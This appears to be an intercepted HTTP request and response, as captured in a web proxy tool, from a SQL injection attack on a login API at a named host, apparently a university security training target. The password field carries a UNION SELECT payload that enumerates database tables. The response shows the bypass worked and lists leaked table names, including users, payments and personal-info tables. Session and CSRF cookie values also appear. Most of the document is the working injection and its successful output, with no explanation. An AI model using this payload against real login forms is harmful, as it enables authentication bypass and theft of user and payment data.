 Request
Pretty Raw Hex
\n
1 POST /away/281597ea-a798-410d-9e81-43bb6b4ce978/api/login HTTP/1.1
2 Host: ibks.spbstu.ru:8086
3 Content-Length: 207
4 Accept-Language: ru-RU,ru;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
8 Origin: http://ibks.spbstu.ru:8086
9 Referer: http://ibks.spbstu.ru:8086/away/281597ea-a798-410d-9e81-43bb6b4ce978/login
10 Accept-Encoding: gzip, deflate, br
11 Cookie: csrftoken=3Dg4FZ8zc7exalB6OGcJkiDRw1wbWT42; sessionid=
m3gc2izgyel3igy8pcp589md4nhfu5iv
12 Connection: close
13
14 {
"username":"x",
"password":
"' UNION SELECT 'tables', string_agg(table_schema || '.' || table_name, '; '), 'x' FR
OM information_schema.tables WHERE table_schema NOT IN ('pg_catalog','information_sch
ema')-- "
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://ibks.spbstu.ru:8086
4 Content-Length: 310
5 Content-Type: application/json
6 Date: Wed, 06 May 2026 15:22:31 GMT
7 Server: Werkzeug/3.1.6 Python/3.12.13
8 Set-Cookie: user=x; Path=/; SameSite=Lax
9 Vary: Origin
10 Connection: close
11
12 {
13 "message":
"Login successful: user=RealDictRow({'login': 'tables', 'password': 'public.users; pu
blic.user_personal_info; public.product_categories; public.products; public.orders; p
ublic.payments; public.favorite_products; public.reviews; public.price_history; publi
c.shipping_addresses', 'role': 'x'})"
14 }
15